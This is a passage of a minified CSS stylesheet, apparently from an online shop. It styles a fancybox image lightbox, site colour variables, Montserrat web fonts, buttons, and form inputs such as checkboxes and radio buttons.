.fancybox-image-wrap{position:absolute;top:0;left:0;margin:0;padding:0;border:0;z-index:99995;background:transparent;cursor:default;overflow:visible;-webkit-transform-origin:top left;transform-origin:top left;background-size:100% 100%;background-repeat:no-repeat;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-can-zoomOut .fancybox-image-wrap{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-image-wrap{cursor:zoom-in}.fancybox-can-drag .fancybox-image-wrap{cursor:-webkit-grab;cursor:grab}.fancybox-is-dragging .fancybox-image-wrap{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-image,.fancybox-spaceball{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;border:0;max-width:none;max-height:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content{padding:0;width:80%;height:80%;max-width:calc(100% - 100px);max-height:calc(100% - 88px);overflow:visible;background:#fff}.fancybox-iframe{display:block;padding:0;border:0;height:100%}.fancybox-error,.fancybox-iframe{margin:0;width:100%;background:#fff}.fancybox-error{padding:40px;max-width:380px;cursor:default}.fancybox-error p{margin:0;padding:0;color:#444;font:16px/20px Helvetica Neue,Helvetica,Arial,sans-serif}.fancybox-close-small{position:absolute;top:0;right:0;width:44px;height:44px;padding:0;margin:0;border:0;border-radius:0;outline:none;background:transparent;z-index:10;cursor:pointer}.fancybox-close-small:after{content:"×";position:absolute;top:5px;right:5px;width:30px;height:30px;font:20px/30px 'Rubik',Arial,Helvetica Neue,Helvetica,sans-serif;color:#888;font-weight:300;text-align:center;border-radius:50%;border-width:0;background:#fff;transition:background .25s;box-sizing:border-box;z-index:2}.fancybox-close-small:focus:after{outline:1px dotted #888}.fancybox-close-small:hover:after{color:#555;background:#eee}.fancybox-slide--iframe .fancybox-close-small{top:0;right:-44px}.fancybox-slide--iframe .fancybox-close-small:after{background:transparent;font-size:35px;color:#aaa}.fancybox-slide--iframe .fancybox-close-small:hover:after{color:#fff}.fancybox-caption-wrap{bottom:0;left:0;right:0;padding:60px 30px 0;background:linear-gradient(180deg,transparent 0,rgba(0,0,0,.1) 20%,rgba(0,0,0,.2) 40%,rgba(0,0,0,.6) 80%,rgba(0,0,0,.8));pointer-events:none}.fancybox-caption{padding:30px 0;border-top:1px solid hsla(0,0%,100%,.4);font-size:14px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;color:#fff;line-height:20px;-webkit-text-size-adjust:none}.fancybox-caption a,.fancybox-caption button,.fancybox-caption select{pointer-events:all}.fancybox-caption a{color:#fff;text-decoration:underline}.fancybox-button{display:inline-block;position:relative;margin:0;padding:0;border:0;width:44px;height:44px;line-height:44px;text-align:center;background:transparent;color:#ddd;border-radius:0;cursor:pointer;vertical-align:top;outline:none}.fancybox-button[disabled]{cursor:default;pointer-events:none}.fancybox-button,.fancybox-infobar__body{background:rgba(30,30,30,.6)}.fancybox-button:hover:not([disabled]){color:#fff;background:rgba(0,0,0,.8)}.fancybox-button:after,.fancybox-button:before{content:"";pointer-events:none;position:absolute;background-color:currentColor;color:currentColor;opacity:.9;box-sizing:border-box;display:inline-block}.fancybox-button[disabled]:after,.fancybox-button[disabled]:before{opacity:.3}.fancybox-button--left:after,.fancybox-button--right:after{top:18px;width:6px;height:6px;background:transparent;border-top:2px solid currentColor;border-right:2px solid currentColor}.fancybox-button--left:after{left:20px;-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.fancybox-button--right:after{right:20px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--left{border-bottom-left-radius:5px}.fancybox-button--right{border-bottom-right-radius:5px}.fancybox-button--close:after,.fancybox-button--close:before{content:"";display:inline-block;position:absolute;height:2px;width:16px;top:calc(50% - 1px);left:calc(50% - 8px)}.fancybox-button--close:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--close:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.fancybox-arrow{position:absolute;top:50%;margin:-50px 0 0;height:100px;width:54px;padding:0;border:0;outline:none;background:none;cursor:pointer;z-index:99995;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:opacity .25s}.fancybox-arrow:after{content:"";position:absolute;top:28px;width:44px;height:44px;background-color:rgba(30,30,30,.8);background-image:url([data-uri]);background-repeat:no-repeat;background-position:50%;background-size:24px 24px}.fancybox-arrow--right{right:0}.fancybox-arrow--left{left:0;-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fancybox-arrow--left:after,.fancybox-arrow--right:after{left:0}.fancybox-show-nav .fancybox-arrow{opacity:.6}.fancybox-show-nav .fancybox-arrow[disabled]{opacity:.3}.fancybox-slide>.fancybox-loading{border:6px solid hsla(0,0%,39%,.4);border-top:6px solid hsla(0,0%,100%,.6);border-radius:100%;height:50px;width:50px;-webkit-animation:a .8s infinite linear;animation:a .8s infinite linear;background:transparent;position:absolute;top:50%;left:50%;margin-top:-25px;margin-left:-25px;z-index:99999}@-webkit-keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--current{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--next{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--current{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}.fancybox-fx-rotate.fancybox-slide--previous{-webkit-transform:rotate(-1turn);transform:rotate(-1turn);opacity:0}.fancybox-fx-rotate.fancybox-slide--next{-webkit-transform:rotate(1turn);transform:rotate(1turn);opacity:0}.fancybox-fx-rotate.fancybox-slide--current{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.fancybox-fx-circular.fancybox-slide--previous{-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--next{-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--current{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);opacity:1}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}@media(max-width:800px){.fancybox-infobar{left:0;margin-left:0}.fancybox-button--left,.fancybox-button--right{display:none!important}.fancybox-caption{padding:20px 0;margin:0}}.fancybox-button--fullscreen:before{width:15px;height:11px;left:calc(50% - 7px);top:calc(50% - 6px);border:2px solid;background:none}.fancybox-button--pause:before,.fancybox-button--play:before{top:calc(50% - 6px);left:calc(50% - 4px);background:transparent}.fancybox-button--play:before{width:0;height:0;border-top:6px inset transparent;border-bottom:6px inset transparent;border-left:10px solid;border-radius:1px}.fancybox-button--pause:before{width:7px;height:11px;border-style:solid;border-width:0 2px}.fancybox-button--thumbs,.fancybox-thumbs{display:none}@media(min-width:800px){.fancybox-button--thumbs{display:inline-block}.fancybox-button--thumbs span{font-size:23px}.fancybox-button--thumbs:before{width:3px;height:3px;top:calc(50% - 2px);left:calc(50% - 2px);box-shadow:0 -4px 0,-4px -4px 0,4px -4px 0,inset 0 0 0 32px,-4px 0 0,4px 0 0,0 4px 0,-4px 4px 0,4px 4px 0}.fancybox-thumbs{position:absolute;top:0;right:0;bottom:0;left:auto;width:220px;margin:0;padding:5px 5px 0 0;background:#fff;word-break:normal;-webkit-tap-highlight-color:transparent;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;box-sizing:border-box;z-index:99995}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:220px}.fancybox-thumbs>ul{list-style:none;position:absolute;position:relative;width:100%;height:100%;margin:0;padding:0;overflow-x:hidden;overflow-y:auto;font-size:0}.fancybox-thumbs>ul>li{float:left;overflow:hidden;max-width:50%;padding:0;margin:0;width:105px;height:75px;position:relative;cursor:pointer;outline:none;border:5px solid transparent;border-top-width:0;border-right-width:0;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;box-sizing:border-box}li.fancybox-thumbs-loading{background:rgba(0,0,0,.1)}.fancybox-thumbs>ul>li>img{position:absolute;top:0;left:0;min-width:100%;min-height:100%;max-width:none;max-height:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-thumbs>ul>li:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:2px;border:4px solid #4ea7f9;z-index:99991;opacity:0;transition:all .2s cubic-bezier(.25,.46,.45,.94)}.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{opacity:1}}@keyframes rotating{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes show{0%{opacity:0}100%{opacity:1}}html.loading{overflow:hidden;overflow:hidden;height:100%}.popup__content.loading:before,button.loading:before{content:"";position:fixed;height:100%;width:100%;z-index:1;background-color:#c4c4c463;animation:show 1s;left:0;bottom:0}.popup__content.loading:after,button.loading:after{font:normal normal normal 14px/1 FontAwesome;content:'';position:fixed;display:flex;justify-content:center;align-items:center;z-index:101;color:#d71a21;left:0;right:0;margin:auto;width:min-content;height:min-content;top:0;bottom:0;font-size:59px;animation:rotating 2s linear infinite,show .8s}:root{--body_bg:#fbfbfe;--body_bg_2:#f1f2f7;--text_color:#000;--text_color_1:#fff;--text_color_2:#8289a3;--text_color_3:#232d51;--text_color_4:#b3b9cf;--text_color_5:#272727;--link_color:#6992d9;--line_color_1:#dbdeeb;--color_red:#f32735;--color_red_2:#d71a21;--color_red_3:#f42736;--color_yellow:#ffefc9;--color_yellow_2:#ffd500;--color_yellow_3:#fffbef;--color_yellow_4:#ffc400;--color_yellow_5:#fd0;--color_yellow_6:#ffe353;--color_yellow_7:#fff3b8;--color_yellow_8:#fff8cc;--color_yellow_9:#fffdf2;--color_grey:#b3b9cf;--color_grey_2:#fafafa;--color_grey_3:#f5f7fe;--color_grey_4:#dbdeeb;--color_grey_5:#333;--color_grey_6:#ebebeb;--color_grey_7:#cbcbcb;--color_grey_8:#dbdfec;--color_grey_9:#c3cae1;--color_grey_10:#f0f1f6;--color_grey_11:#e7ebf9;--color_grey_12:#cccfdb;--color_grey_13:#707070;--color_green:#2fae3c;--color_green_2:#109b06;--color_green_3:#46870d;--color_green_4:#64b804;--color_green_5:#5baf1b;--color_blue:#6992d9;--color_white:#fff;--color_purple:#f32766;--color_orange:#ff4e00;--color_magenta:#8152c8;--color_black:#000;--footer_bg:#232d51;--footer_line:#4a557d;--shadow_1:rgba(0,0,0,.05);--shadow_2:rgba(105,146,217,.3);--shadow_3:rgba(0,0,0,.16);--shadow_4:rgba(0,0,0,.1);--shadow_5:rgba(0,0,0,.2);--shadow_popup:rgba(35,45,81,.7)}.bg_2{background-color:var(--body_bg_2)}@font-face{font-family:'Montserrat';font-display:swap;src:local('Montserrat-Light'),url('https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.woff2') format('woff2'),url('https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.ttf') format('truetype');font-weight:300;font-style:normal}@font-face{font-family:'Montserrat';font-display:swap;src:local('Montserrat-Regular'),url('https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.woff2') format('woff2'),url('https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.ttf') format('truetype');font-weight:normal;font-style:normal}@font-face{font-family:'Montserrat';font-display:swap;src:local('Montserrat-Medium'),url('https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.woff2') format('woff2'),url('https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.ttf') format('truetype');font-weight:500;font-style:normal}@font-face{font-family:'Montserrat';font-display:swap;src:local('Montserrat-Bold'),url('https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.woff2') format('woff2'),url('https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.ttf') format('truetype');font-weight:bold;font-style:normal}*{margin:0;padding:0;scrollbar-width:thin}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;vertical-align:top}input,select,textarea,button{font-family:'Montserrat';-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}textarea{max-width:100%;min-width:100%}input:focus,select:focus,textarea:focus,button:focus{outline:none}button,label{cursor:pointer;user-select:none}html{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;height:100vh;height:calc(var(--vh,1vh)*100)}body{font-size:13px;font-family:'Montserrat';color:var(--text_color);background:var(--body_bg)}footer{content-visibility:auto}img{max-width:100%}img[src=""]{visibility:hidden}iframe,video,object,embed{max-width:100%}::-webkit-scrollbar{width:7px}::-webkit-scrollbar-track{background:var(--color_grey_3);transition:all .5s ease-in-out}::-webkit-scrollbar-thumb{background:var(--color_red_2);transition:all .5s ease-in-out}.scroll__small{position:relative}.scroll__small-narrow{margin:5px 10px 5px 0}.scroll__small::-webkit-scrollbar{width:2px}.scroll__small::-webkit-scrollbar-track{border-radius:2px;opacity:0}.scroll__small::-webkit-scrollbar-track{background:transparent}.horisontal__noscroll{overflow:auto;white-space:normal;scrollbar-width:none}.horisontal__noscroll::-webkit-scrollbar{width:0;height:0}.horisontal__noscroll::-webkit-scrollbar-track{background:var(--color_grey_3)}.horisontal__noscroll::-webkit-scrollbar-thumb{background:var(--color_dark_2)}:focus-visible{outline:none}a{color:var(--link_color);-webkit-transition:box-shadow .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,color .2s ease-in-out;-moz-transition:box-shadow .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,color .2s ease-in-out;-o-transition:box-shadow .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,color .2s ease-in-out;transition:box-shadow .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,color .2s ease-in-out;text-decoration:none;user-select:none;cursor:pointer}button svg use,a svg use{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}a:hover{color:var(--color_red);text-decoration:none}a.disabled:hover{color:var(--link_color)}a.disabled{opacity:.3}.link__dashed{border-bottom:1px dashed;text-decoration:none !important}.link__dashed:hover{text-decoration:none !important}.link__dashed.active{border-bottom:1px dashed transparent;color:var(--text_color_5)}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.text-justify{text-align:justify}.font-bold{font-weight:bold}.position_relative{position:relative}.clear{clear:both}.container{max-width:1630px;margin:0 auto;padding-left:20px;padding-right:20px}.container__narrow{max-width:1300px;margin:0 auto;padding-left:20px;padding-right:20px}.block_wide{max-width:1280px;padding-left:0;padding-right:0}.inline_block{display:inline-block}.flex__block{display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;align-items:center}.loading-button-icon{display:none}.btn-loading{pointer-events:none}.btn-loading .buy-button-text{visibility:hidden}.btn-loading .loading-button-icon{display:block;width:23px;position:absolute;top:21%;left:42%;height:23px;animation:fa-spin 1s infinite linear;fill:#fff}.products__slider .product__item-buttons .btn-loading .loading-button-icon svg{display:block}.transition__ease{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.required{color:#c90000}.left__arrow{display:inline-block;color:var(--color_red_2);font-size:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.left__arrow svg{fill:var(--color_red_2)}.drop__menu-block{position:relative}.drop__menu-link{position:relative}.drop__menu{display:none;position:absolute;box-shadow:0 0 10px 0 var(--shadow_1);background:var(--color_white);padding:25px 30px;border-radius:10px;transform:translateX(-50%);margin-top:10px;z-index:10}.drop__menu ul li{list-style:none}.drop__menu ul li+li{margin-top:15px}.drop__menu ul li a{white-space:nowrap}.drop__menu ul li a span{vertical-align:middle;display:inline-block}.drop__menu ul li a span:first-child:not(:last-child){width:20px;margin-right:5px;text-align:center;line-height:0}@media screen and (max-width:1000px){.horisontal__noscroll{white-space:nowrap}}@media screen and (max-width:767px){.drop__menu{right:0;transform:translateX(0%)}}.btn:hover{-webkit-box-shadow:none;box-shadow:none}.btn__wrapper{margin-top:20px}.btn{text-align:center;border-radius:5px;border:1px solid;font-size:15px;background:transparent;height:auto;line-height:135%;box-shadow:none;position:relative;cursor:pointer;text-decoration:none;padding:13px 32px;display:inline-block;font-weight:normal;user-select:none}.btn__transparent{border:1px solid var(--color_grey_4);font-size:14px;font-weight:bold;padding:8px;color:var(--color_red_2)}.btn__transparent:hover{box-shadow:0 4px 4px 0 #0000001f}.btn__medium{padding:10px 15px}.btn__small{padding:5px 10px}a.btn.btn__red:link,.btn.btn__red,a.btn.btn__red:visited,.btn.btn__red:visited{background-color:var(--color_red_2);border-color:var(--color_red_2);color:var(--text_color_1)}a.btn.btn__red:hover,.btn.btn__red:hover{background-color:var(--color_red);border-color:var(--color_red)}a.btn.btn__red.disabled,.btn.btn__red:disabled{border-color:var(--color_grey_4);background-color:var(--color_grey_4);cursor:default;opacity:.5}a.btn.btn__grey:link,.btn.btn__grey,a.btn.btn__grey:visited,.btn.btn__grey:visited,a.btn.btn__grey.disabled,.btn.btn__grey:disabled{background-color:var(--color_grey_2);border-color:var(--color_grey_2);color:var(--text_color_2)}a.btn.btn__grey:hover,.btn.btn__grey:hover{color:var(--text_color_1);background-color:var(--color_grey);border-color:var(--color_grey)}a.btn.btn__grey.disabled,.btn.btn__grey:disabled{cursor:default;opacity:.5}a.btn.btn__white:link,.btn.btn__white,a.btn.btn__white:visited,.btn.btn__white:visited,a.btn.btn__white.disabled,.btn.btn__white:disabled{background-color:var(--color_white);border-color:var(--line_color_1);color:var(--link_color)}a.btn.btn__white:hover,.btn.btn__grey:hover,a.btn-link:hover .btn.btn__grey{color:var(--color_red_2)}a.btn.btn__white:active,.btn.btn__white:active{border-color:var(--color_red_2)}a.btn.btn__white.disabled,.btn.btn__white:disabled{cursor:default;opacity:.5}a.btn.btn__white-red:link,.btn.btn__white-red,a.btn.btn__white-red:visited,.btn.btn__white-red:visited,a.btn.btn__white-red.disabled,.btn.btn__white-red:disabled{background-color:var(--color_white);border-color:var(--line_color_1);color:var(--color_red_2)}a.btn.btn__white-red:hover,.btn.btn__grey:hover,a.btn-link:hover .btn.btn__grey{background-color:var(--color_red_2);border-color:var(--color_red_2);color:var(--text_color_1)}a.btn.btn__white-red:active,.btn.btn__white-red:active{background-color:var(--color_red);border-color:var(--color_red)}a.btn.btn__white-red.disabled,.btn.btn__white-red:disabled{cursor:default;opacity:.5}a.btn.btn__blue:link,.btn.btn__blue,a.btn.btn__blue:visited,.btn.btn__blue:visited,a.btn.btn__blue.disabled,.btn.btn__blue:disabled{background-color:var(--footer_bg);border-color:var(--footer_bg);color:var(--text_color_1)}a.btn.btn__blue:hover,.btn.btn__blue:hover{background-color:var(--color_red);border-color:var(--color_red)}a.btn.btn__blue:active,.btn.btn__blue:active{background-color:var(--color_red_2);border-color:var(--color_red_2)}a.btn.btn__blue.disabled,.btn.btn__blue:disabled{cursor:default;opacity:.5}a.btn.btn__white-grey:link,.btn.btn__white-grey,a.btn.btn__white-grey:visited,.btn.btn__white-grey:visited,a.btn.btn__white-grey.disabled,.btn.btn__white-grey:disabled{background-color:var(--color_white);border-color:var(--line_color_1);color:var(--link_color)}a.btn.btn__white-grey:hover,.btn.btn__grey:hover,a.btn-link:hover .btn.btn__grey{border-color:var(--color_red_2);color:var(--text_color_3)}a.btn.btn__white-grey:active,.btn.btn__white-grey:active{background-color:var(--color_grey_4);border-color:var(--color_grey_4)}a.btn.btn__white-grey.disabled,.btn.btn__white-grey:disabled{cursor:default;opacity:.5}.btn__block{display:block;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}button.btn__block{width:100%}a.btn.buy-with-services-btn{padding:16px 55px}.buy-buttons-container{width:100%;display:flex;flex-direction:column;gap:10px}.buy-with-services-info{font-size:10px;color:var(--text_color_2);text-align:right;margin-top:-7px}@media screen and (max-width:540px){a.btn.buy-with-services-btn{max-width:200px;margin:0 0 0 5px}a.btn.buy-with-services-btn .buy-button-text{font-size:11px}.buy-with-services-info{font-size:8px}}.input__field{margin-bottom:15px}.input__field .input__text{width:100%}.input__text{font-size:13px;font-weight:400;text-align:left;line-height:38px;background:var(--color_grey_2);border:1px solid var(--color_grey);border-radius:3px;padding:0 10px}.input__radio{display:none}.input__radio+span{vertical-align:middle;display:inline-block;width:24px;height:24px;background:#fafafa;border:1px solid var(--color_grey);border-radius:50%;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.input__radio:checked+span{border:2px solid var(--color_red)}.input__radio:checked+span:after{content:'';display:block;top:5px;left:5px;width:10px;height:10px;position:absolute;border-radius:50%;background:var(--color_red)}.product__availability{display:inline-block;font-weight:500;padding:3px 10px;border-radius:5px;color:var(--text_color_3);background:var(--color_yellow)}.color__green{color:var(--color_green)}.color__red{color:var(--color_red)}.slide__block{display:none}.form__label-hover:hover{cursor:pointer}.form__section{margin-bottom:20px}.form__section .form__field{margin-bottom:0}.form__block-item{margin-left:-15px;margin-bottom:15px}.form__block-item>*{vertical-align:middle;margin-left:15px}.form__block-borders{border-top:1px solid var(--line_color_1);border-bottom:1px solid var(--line_color_1);padding:20px 0;text-align:center}.form__field{position:relative;margin-bottom:20px}.form__label{position:absolute;font-size:13px;color:#959595;left:10px;top:17px;padding:0 5px;transition:.3s;white-space:nowrap;overflow:hidden;max-width:calc(100% - 30px);text-overflow:ellipsis}.form__error{color:var(--color_red);font-size:11px;transition:.3s;transform:scale(1,0);transform-origin:top;height:0;overflow:hidden}.form__required{color:var(--color_red);transition:.2s}.form__field-narrow .form__input{width:100%}.form__field .form__input{width:100%}.form__input{font-size:13px;height:50px;line-height:50px;background-color:var(--color_grey_2);border:1px solid var(--color_grey_4);border-radius:3px;padding:0 20px;transition:.3s;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.form__input-textarea{line-height:20px;min-height:100px;padding:5px 15px;resize:none}.form__input::placeholder{color:#b2b2b2}.form__input:hover,.form__input:focus{border-color:var(--link_color)}.form__input:focus{background-color:var(--color_white)}.form__input:not(.form__input-fill):hover+.form__label{color:var(--text_color)}.form__label-input .form__input-fill{background-color:var(--color_white)}.form__label-input .form__input:focus+.form__label,.form__label-input .form__input-fill+.form__label{background-color:var(--color_white);top:-10px;font-size:11px}.form__label-input .form__input-fill+.form__label{color:var(--color_grey)}.form__label-input .form__input-fill:hover+.form__label{color:var(--link_color)}.form__label-input .form__input:focus+.form__label{color:var(--link_color)}.form__label-input .form__input:focus+.form__label .form__required,.form__label-input .form__input-fill+.form__label .form__required{opacity:0;display:none}.form__label-input .form__input-fill:invalid{border-color:var(--color_red)}.form__label-input .form__input-fill:invalid+.form__label{color:var(--color_red)}.form__label-input .form__input-fill:invalid~.form__error{transform:scale(1,1);height:20px;margin-bottom:-10px}.form__input-email{background-image:url([data-uri]);background-repeat:no-repeat;background-position:20px 17px;padding-left:64px;border-color:var(--color_white)}.form__input-password{background-image:url([data-uri]);background-repeat:no-repeat;background-position:top 17px right 14px;padding-right:50px}.form__input-search-button{padding:0;margin:0;position:absolute;top:50%;margin-top:-12px;background:transparent;border:none;right:20px}.form__input-password-link{height:20px;vertical-align:middle;line-height:20px;position:absolute;top:16px;right:14px}.form__input-password-link svg{display:none;vertical-align:middle}.form__input-password-link svg+svg{display:inline-block}input[type="password"]+*+.form__input-password-link svg{display:inline-block}input[type="password"]+*+.form__input-password-link svg+svg{display:none}.form__radio{display:none}.form__label-line{white-space:nowrap}.form__label-line.flex__block{align-items:center;justify-content:center}.form__block-simple .form__label-line.flex__block{align-items:flex-start;justify-content:center}.form__label-line span{white-space:normal}.form__radio+span{display:inline-block;vertical-align:middle;width:24px;height:24px;position:relative;background:#fafafa;border:1px solid #b3b9cf;border-radius:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.form__radio[readonly]+span,.form__radio[disabled]+span{opacity:.5}.form__radio+span:before{content:'';display:block;top:-1px;left:-1px;width:20px;height:20px;border:2px solid var(--color_red);position:absolute;border-radius:50%;opacity:0;background:transparent;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.form__radio+span:after{content:'';display:block;top:6px;left:6px;width:10px;height:10px;position:absolute;border-radius:50%;opacity:0;background:var(--color_red);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.form__checkbox-clear{display:none}.form__checkbox-clear+span{display:inline-block;vertical-align:middle;width:24px;height:24px;position:absolute;left:0;background:#fafafa;border:1px solid #b3b9cf;border-radius:4px;box-sizing:border-box;transition:border-color .2s,background .2s;cursor:pointer}.form__checkbox-clear[readonly]+span,.form__checkbox-clear[disabled]+span{opacity:.5;cursor:not-allowed}.form__checkbox-clear+span:after{content:'';position:absolute;left:6px;top:7px;width:10px;height:5px;border-left:2.5px solid var(--color_red);border-bottom:2.5px solid var(--color_red);opacity:0;transform:rotate(-45deg);transition:opacity .2s;pointer-events:none}.form__checkbox-clear:checked+span{border-color:var(--color_red)}.form__checkbox-clear:checked+span:before{opacity:1}.form__checkbox-clear:checked+span:after{opacity:1}label:hover .form__checkbox-clear+span{border-color:var(--color_red)}label:hover .form__radio+span:after,.form__label-hover:hover .form__radio+span:after{background:var(--color_grey)}label:hover .form__radio:checked+span:after,.form__label-hover:hover .form__radio:checked+span:after{background:var(--color_red)}label:hover .form__radio+span:after,.form__label-hover:hover .form__radio+span:after,label:hover .form__radio+span:before,.form__label-hover:hover .form__radio+span:before{opacity:1}.form__radio:checked+span:after,.form__radio:checked+span:before{opacity:1}.form__input-text{display:inline-block;vertical-align:middle;text-align:left}@media(max-width:480px){.form__input{font-size:16px}}.margin_tb-15{margin:15px 0 15px 0}.public__offer-text{display:inline-block;vertical-align:middle;text-align:left;font-size:11px;font-weight:400;line-height:15px}.public__offer-text>a{text-decoration:underline}span+.public__offer-text{margin-left:5px}#public__offer-error{display:none;vertical-align:middle;text-align:left;margin:-15px 0 10px 0}span+.form__input-text{margin-left:10px}.form__input-text a{text-decoration:underline}label:hover .form__input-text{color:var(--color_red)}.form__checkbox{display:none}.form__checkbox+span{position:relative;width:40px;height:18px;display:inline-block;background:var(--color_grey_3);border-radius:50px;padding:2px;text-align:left;cursor:pointer;vertical-align:middle;border:2px solid var(--line_color_1);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.form__checkbox+span:before{content:'';width:14px;height:14px;display:inline-block;border:2px solid var(--color_red_2);background:var(--color_white);border-radius:50px;position:absolute;top:2px;left:2px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.form__checkbox:checked+span{background:var(--color_red_2);border-color:var(--color_red_2)}.form__checkbox:checked+span:before{text-align:right;left:24px;border-color:var(--color_white)}.form__checkbox:disabled+span{opacity:.3}.form__checkbox-2{display:none}.form__checkbox-2+span{display:inline-block;vertical-align:middle;width:24px;height:24px;min-width:24px;position:relative;background-color:var(--color_grey_2);border:1px solid var(--color_grey);border-radius:3px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s 